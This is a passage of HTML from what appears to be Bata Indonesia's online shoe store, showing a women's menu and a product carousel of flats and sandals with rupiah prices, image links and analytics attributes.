    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Baru &amp; Tren</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/wanita/alas-kaki/" aria-label="Produk Terlaris">
        <span class="cc-menu__thirdLevel__title">Produk Terlaris</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/koleksi-terbaru/wanita/" aria-label="Koleksi Terbaru">
        <span class="cc-menu__thirdLevel__title">Koleksi Terbaru</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5311123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" aria-label="Sepatu Ballerina Wanita Vanka">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5311123">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5311123"
        data-analytics-product-id="540M_2024_5311123"
        href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html"
        aria-labelledby="brand-540M_2024_5311123 product-540M_2024_5311123-name product-540M_2024_5311123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5311123-name">
            Sepatu Ballerina Wanita Vanka
        </div>
        <span class="sr-only" id="product-540M_2024_5311123-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5311123"
    data-name="Sepatu Ballerina Wanita Vanka"
    data-id="540M_2024_5311123"
    data-dimension1="540M_TA5311231003W"
    data-dimension2="5311123"
    data-dimension3="540M_2024_5311123"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Rasakan gaya dan kenyamanan yang sempurna dengan Sepatu Ballerina Wanita Vanka dari BATA. Dibuat dengan bahan PU berkualitas tinggi pada bagian atas dan lapisan dalam, sepatu ini menawarkan kelembutan dan daya tahan yang luar biasa. Sol karet yang fleksibel memberikan cengkeraman yang optimal, membuat langkah Anda lebih stabil. Ideal untuk berbagai kesempatan, dari santai hingga formal, sepatu ini adalah pilihan tepat untuk menambah pesona penampilan Anda. Dapatkan gaya yang chic dan nyaman setiap hari!"
    data-producturl="https://www.bata.com/id/sepatu-ballerina-wanita-vanka-540M_TA5311231003W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5806016">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/sandal/sandal-wanita-farla-540M_2022_5806016.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" aria-label="Sandal Wanita Farla">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Wanita Farla"
        title="Sandal Wanita Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Wanita Farla"
        title="Sandal Wanita Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5806016">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5806016"
        data-analytics-product-id="540M_2022_5806016"
        href="/id/wanita/alas-kaki/sandal/sandal-wanita-farla-540M_2022_5806016.html"
        aria-labelledby="brand-540M_2022_5806016 product-540M_2022_5806016-name product-540M_2022_5806016-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5806016-name">
            Sandal Wanita Farla
        </div>
        <span class="sr-only" id="product-540M_2022_5806016-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" href="/id/wanita/alas-kaki/sandal/sandal-wanita-farla-540M_2022_5806016.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5806016"
    data-name="Sandal Wanita Farla"
    data-id="540M_2022_5806016"
    data-dimension1="540M_IT5800161503W"
    data-dimension2="5806016"
    data-dimension3="540M_2022_5806016"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Look good and feel comfortable with Bata Comfit collection. Say goodbye to achy feet and say hello to style and comfort with Bata comfit collection. Bata Comfit features innovative insole with arch support, padding for ball of foot, and heel cushion boost. A must have shoes for everyday comfort. Elevate your style with this comfortable pair of fashion sandal from Bata Comfit. Featuring a contemporary refined design with exceptional comfort, this pair is perfect to give your quintessential dressing an upgrade."
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-women-sandals-farla-comfort-cushion-540M_IT5800161503W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5808011">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sepatu-wanita-yajan-540M_2022_5808011.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" aria-label="Sepatu Wanita Yajan">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Wanita Yajan"
        title="Sepatu Wanita Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Wanita Yajan"
        title="Sepatu Wanita Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5808011">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5808011"
        data-analytics-product-id="540M_2022_5808011"
        href="/id/sepatu-wanita-yajan-540M_2022_5808011.html"
        aria-labelledby="brand-540M_2022_5808011 product-540M_2022_5808011-name product-540M_2022_5808011-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5808011-name">
            Sepatu Wanita Yajan
        </div>
        <span class="sr-only" id="product-540M_2022_5808011-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" href="/id/sepatu-wanita-yajan-540M_2022_5808011.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5808011"
    data-name="Sepatu Wanita Yajan"
    data-id="540M_2022_5808011"
    data-dimension1="540M_TA5800111003W"
    data-dimension2="5808011"
    data-dimension3="540M_2022_5808011"
    data-price="299900.00"
    data-brand="BATA"
    data-category="null"
    data-description="Bata kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sepatu-flats-moccasin-wanita-giulia-540M_TA5800111003W.html"
    data-categoryurl="https://www.bata.com/id/search"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=200&amp;sh=200"
    data-color="TAUPE"
    
    data-position="null"
    data-quantity="1.0"
    
    
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5806102">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" aria-label="Sepatu Ballerina Wanita Luiza">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Luiza"
